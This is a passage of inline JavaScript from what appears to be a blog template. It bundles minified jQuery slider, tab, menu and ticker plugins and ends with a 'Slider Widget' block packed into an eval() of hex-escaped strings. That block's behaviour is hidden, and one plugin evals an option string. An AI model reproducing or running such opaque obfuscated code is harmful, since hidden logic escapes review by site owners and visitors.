a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);


// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

    var slider = $('#blog_featured_posts .widget-content');
    var sliderContent = slider.text().trim();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

